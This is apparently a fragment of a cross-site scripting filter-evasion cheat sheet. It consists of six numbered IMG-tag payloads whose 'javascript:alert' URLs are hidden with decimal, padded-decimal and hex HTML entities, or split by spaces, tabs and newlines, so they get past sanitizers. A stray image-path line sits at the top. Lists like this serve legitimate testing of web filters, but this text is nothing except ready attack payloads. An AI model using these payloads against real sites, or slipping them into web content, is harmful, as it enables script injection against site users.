 • <IMG
SRC=&#106;&#97;&#118;&#97;&#115;&#99;&#
114;&#105;&#112;&#116;&#58;&#97;&#108;&#
101;&#114;&#116;&#40;&#39;&#50;&#49;&#49;
&#39;&#41;>
• <IMG
SRC=&#0000106&#0000097&#0000118&#0000
097&#0000115&#0000099&#0000114&#000010
5&#0000112&#0000116&#0000058&#0000097&
#0000108&#0000101&#0000114&#0000116&#0
000040&#0000039&#0000050&#0000049&#000
0050&#0000039&#0000041>
• <IMG
SRC=&#x6A&#x61&#x76&#x61&#x73&#x63&#x7
2&#x69&#x70&#x74&#x3A&#x61&#x6C&#x65&#
x72&#x74&#x28&#x27&#x32&#x31&#x33&#x27
&#x29>
• <IMG SRC="jav   ascript:alert(‘214’);">
• <IMG SRC="jav&#x09;ascript:alert(‘215’);">
• <IMG SRC="jav&#x0A;ascript:alert(‘216’);">